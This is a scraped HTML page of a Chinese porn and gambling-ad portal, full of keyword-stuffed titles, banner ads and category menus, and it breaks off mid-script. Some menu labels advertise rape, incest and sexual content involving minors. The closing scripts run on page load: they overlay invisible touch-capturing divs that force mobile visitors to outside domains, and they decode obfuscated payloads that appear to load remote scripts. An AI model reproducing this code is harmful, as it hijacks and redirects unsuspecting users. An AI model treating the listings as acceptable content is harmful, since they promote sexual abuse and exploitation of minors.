

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://senbestmall.com/
body_size: 11615
content:
<!doctype html><html lang="zh"><head><title>国产精品亚洲一区二区三区久久_国产一区二区免费_国产成人精品午夜在线播放_国精产品一区一区三区有限在线_亚洲国产精品综合久久2_日韩视频一区二区_久久精品免费看一_一区二区欧美日韩高清免费</title><meta name="keywords" content="精品二区三_国产一区二区免费_日韩精品一区二区三区四区_免费日本韩无砖码高清区_欧美谢精插精品一二区_国产精品免费大片_日本无码高清一二区_国产亚洲一区二区三区不卡_精品二区三_国产一区二区在线视频_精品二区三" /><meta name="description" content="国产伦精品一区二区三区新乡影视_国产一区二区高清_欧美成人一级_国产一区二区在线视频_久久精品国产久久男男_日韩欧美一区二区三区视频_国片精品jk制服丝袜_亚洲第一第二第三区_国产午夜精品一区二区_" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"senbestmall.com","wapurl":"senbestmall.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品亚洲一区二区三区久久_国产一区二区免费_国产成人精品午夜在线播放_国精产品一区一区三区有限在线_亚洲国产精品综合久久2_日韩视频一区二区_久久精品免费看一_一区二区欧美日韩高清免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：senbestmall.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 